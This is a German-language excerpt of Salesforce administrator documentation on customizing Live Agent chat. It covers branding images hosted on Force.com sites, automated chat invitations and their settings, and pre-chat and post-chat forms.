



# Anpassen des Live Agent-Brandings mithilfe von Force.com-Sites

Verwenden Sie eine Force.com-Site zum Hochladen der Bilder für Ihr Chat-Fenster und Ihre Chat-Schaltflächen, um Ihre Live Agent-Implementierung anzupassen.

Um Ihr Chat-Fenster und Ihre Chat-Schaltflächen anpassen zu können, müssen Sie mindestens eine Force.com-Site erstellen und die Bilder, die Sie als statische Ressourcen verwenden möchten, anschließend hochladen. Statische Ressourcen ermöglichen Ihnen das Hochladen von Inhalt, den Sie auf einer Visualforce-Seite referenzieren können. Jede statische Ressource verfügt über einen eigenen URL, über den Salesforce beim Laden des Chat-Fensters auf die Bilder zugreift.

**1.** Erstellen Sie eine Force.com-Site, die al Host für Ihre Bilder fungieren soll.

Beim Erstellen von Force.com-Sites für Ihre Live Agent-Bereitstellung müssen Sie nur die folgenden Informationen angeben:

- **•** Site-Bezeichnung und Site-Name
- **•** Site-Kontakt
- **•** Startseite der aktiven Site
- **•** Site-Vorlage
- **2.** Laden Sie Ihre Branding-Bilder als statische Ressourcen hoch.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

## NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Force.com-Sites:

**•** "Anwendung anpassen"

# Anpassen der Live Agent-Implementierung

Nachdem Sie Ihre grundlegende Live Agent-Implementierung eingerichtet haben, können Sie sie mit Lösungen anpassen, die für Ihre Agenten, Supervisors und Kunden geeignet sind. Live Agent bietet zur deklarativen Anpassung Ihrer Implementierung mehrere Möglichkeiten. Das bedeutet, dass keine Codierung erforderlich ist.

#### [Erstellen von Live Agent-Objekten](#page-2735-0)

Der erste Schritt zur Live Agent-Implementierung und -Ausführung besteht im Erstellen der erforderlichen Objekte in Salesforce.

#### [Festlegen der Sichtbarkeitsoptionen für Live Agent-Benutzer](#page-2741-0)

Bestimmen Sie mithilfe von Profilen und Berechtigungssätzen, wie Live Agent-Benutzer die Registerkarte "Supervisor" und Live Agent-Sitzungen anzeigen können.

#### [Festlegen der Datenschutzoptionen für Live Agent-Benutzer](#page-2745-0)

Schützen sie Ihre Agenten und die Kunden, denen sie helfen, indem Sie vertrauliche Daten und unerwünschte Besucher blockieren.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt

wurden Live Agent ist verfügbar in:

**Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Einrichten von Live Agent:

**•** "Anwendung anpassen"

Erstellen von Benutzerprofilen oder Berechtigungssätzen:

**•** "Profile und Berechtigungssätze verwalten"

## <span id="page-2735-0"></span>Erstellen von Live Agent-Objekten

Der erste Schritt zur Live Agent-Implementierung und -Ausführung besteht im Erstellen der erforderlichen Objekte in Salesforce.

#### [Erstellen von automatisierten Chat-Einladungen](#page-2735-1)

Richten Sie automatisierte Chat-Einladungen ein, die als animierte Popup-Fenster auf Ihrer Website eingeblendet werden und Kunden zu einem Chat mit einem Agenten einladen.

#### [Formulare vor dem Chat und Nach-Chat-Seiten](#page-2740-0)

Mit Formularen vor dem Chat und Nach-Chat-Seiten in Live Agent können Sie ganz leicht Informationen mit Kunden, die Ihr Unternehmen per Chat kontaktieren, austauschen.

#### [Erstellen von Schnelltext-Nachrichten](#page-2740-1)

Mithilfe von Schnelltext-Nachrichten können Agenten standardisierte Hinweise in Kundenvorgangsaktualisierungen einfügen und häufig vorkommende Antworten an Kunden senden, ohne diese jedes Mal neu eingeben zu müssen. Erstellen Sie benutzerdefinierte Nachrichten für Ihre Agenten, die sie für den E-Mail-Verkehr und in Chats mit Kunden verwenden können.

#### <span id="page-2735-1"></span>Erstellen von automatisierten Chat-Einladungen

Richten Sie automatisierte Chat-Einladungen ein, die als animierte Popup-Fenster auf Ihrer Website eingeblendet werden und Kunden zu einem Chat mit einem Agenten einladen.

Bevor Sie automatisierte Einladungen erstellen, müssen Sie folgende Aufgaben durchführen:

- **•** Erstellen Sie Fertigkeiten. Jede Chat-Schaltfläche ist mit einer bestimmten Fertigkeit oder einem Satz von Fertigkeiten verknüpft, damit die über die Schaltfläche eingeleiteten Chats an die geeigneten Agenten weitergeleitet werden.
- **•** Erstellen Sie eine Force.com-Site und statische Ressourcen, die Sie verwenden möchten, um die Bilder für die Online- und Offline-Versionen Ihrer Schaltfläche zu hosten. Falls Sie über keine Force.com-Site verfügen, können Sie auch Online- und Offline-Bilder für die Schaltfläche oder Text angeben, indem Sie den Code ändern, der beim Erstellen der Schaltfläche generiert wird.

Automatisierte Einladungen können so eingerichtet werden, dass sie basierend auf bestimmten Kriterien ausgelöst werden, zum Beispiel wenn sich ein Kunde länger als die angegebene Zeit auf einer Webseite aufhält. Einladungen können mit bestimmten Fertigkeiten verknüpft werden, um sicherzustellen, dass Kunden an den richtigen Agenten weitergeleitet werden, wenn sie eine Einladung für einen Chat annehmen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Chat-Schaltflächen und -Einladungen* ein und wählen Sie dann **Chat-Schaltflächen und -Einladungen** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Wählen Sie unter Typ die Option "Automatisierte Einladung" aus.
- **4.** Klicken Sie auf **Speichern**.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit

**Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Fdition** 

## NUTZERBERECHTIGUNGEN

Erstellen und Anpassen automatisierter Chat-Einladungen:

**•** "Anwendung anpassen"
**5.** Kopieren Sie den Einladungscode und fügen Sie ihn auf jeder Webseite ein, auf der Sie Live Agent bereitgestellt haben. Stellen Sie sicher, dass Sie den Code in dem Bereich auf der Seite einfügen, in dem die Einladung angezeigt werden soll.



Tipp: Vergessen Sie nicht, den Code bei jeder Aktualisierung der Einladung zu kopieren und einzufügen, da er sich bei jeder Änderung ebenfalls ändert.

#### [Einstellungen für Automatisierte Einladungen](#page-2736-0)

Über die Einstellungen für Automatisierte Einladungen wird das Verhalten von Einladungen gesteuert, die an Ihre Kunden verschickt werden, um diese zum Chatten mit Agenten aufzufordern, während sie Ihre Website besuchen.

#### <span id="page-2736-0"></span>Einstellungen für Automatisierte Einladungen

Über die Einstellungen für Automatisierte Einladungen wird das Verhalten von Einladungen gesteuert, die an Ihre Kunden verschickt werden, um diese zum Chatten mit Agenten aufzufordern, während sie Ihre Website besuchen.

Wenden Sie die Einstellungen beim Erstellen oder Bearbeiten einer automatisierten Live Agent-Einladung an.

#### **Grundlegende Informationen**

Konfigurieren Sie die Grundfunktionen, die über eine bestimmte Live Agent-Chat-Schaltfläche verfügbar sind.



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Live Agent ist verfügbar in: Organisationen mit **Performance** und **Developer** Edition, die nach dem 14. Juni 2012 erstellt wurden

Live Agent ist verfügbar in: **Unlimited** Edition mit Service Cloud

Live Agent ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited Edition** 



# **Einladungsanimation**

Passen Sie die Animationen Ihrer Einladung an, um festzulegen, wie die Animation den Kunden angezeigt wird.





#### **Einladungsanpassung**

Wahlweise können Sie die Einladung mit benutzerdefinierten Bildern anpassen, indem Sie Ihrer Bereitstellung eine Force.com-Site und die entsprechenden statischen Ressourcen zuordnen.





#### **Senderegel**

Erstellen Sie Senderegeln für die Einladung, um festzulegen, wann die Einladung ausgelöst und an die Kunden gesendet werden soll. Die Senderegel kann mehrere Kriterien enthalten. Zudem haben Sie die Möglichkeit, Boole'sche Operatoren auf die Senderegel anzuwenden, falls für Ihre Senderegel eine komplexere Logik erforderlich ist.



# Formulare vor dem Chat und Nach-Chat-Seiten

Mit Formularen vor dem Chat und Nach-Chat-Seiten in Live Agent können Sie ganz leicht Informationen mit Kunden, die Ihr Unternehmen per Chat kontaktieren, austauschen.

Formulare vor dem Chat und Nach-Chat-Seiten bieten eine standardisierte Methode für das Sammeln von Informationen von Kunden, die Ihr Unternehmen per Chat kontaktieren. Diese Formulare bieten außerdem eine standardisierte Methode für das Freigeben von Informationen für die Kunden im Anschluss an die Chat-Sitzung. Zudem können Sie mithilfe dieser Formulare und Seiten das Chat-Erlebnis für Ihre Benutzer anpassen.

Über Formulare vor dem Chat können Sie Informationen von Kunden zusammentragen, z. B. den Namen oder eine Beschreibung des Problems, nachdem der Kunde einen Chat mit einem Agenten angefordert hat. Mithilfe dieser Informationen können Chat-Anforderungen effizienter gesteuert werden, sodass die Agenten weniger Zeit dafür verwenden müssen, vor dem Starten einer Chat-Sitzung Informationen zu sammeln. Sie können diese Informationen auch zur Anpassung der Kundenerfahrung nutzen, während der Kunde mit einem Agenten chattet, wie z. B. den Vornamen des Kunden in das Chat-Fenster einfügen.

Mithilfe von Nach-Chat-Seiten können Sie am Ende der Chat-Sitzung Informationen für Kunden freigeben. So haben Sie beispielsweise die Möglichkeit, Ihre Kunden auf eine andere Webseite weiterzuleiten, nachdem diese den Chat mit einem Agenten abgeschlossen haben, und Sie können sie zu einer Umfrage bezüglich ihrer Erfahrung weiterleiten.

Formulare vor dem Chat und Nach-Chat-Seiten müssen programmatisch über die Live Agent-APIs erstellt werden. Informationen zur Erstellung benutzerdefinierter Formulare vor dem Chat und Nach-Chat-Seiten finden Sie im [Live Agent](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/live_agent_dev_guide.pdf) [Developer's Guide](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/live_agent_dev_guide.pdf) (nur auf Englisch verfügbar).

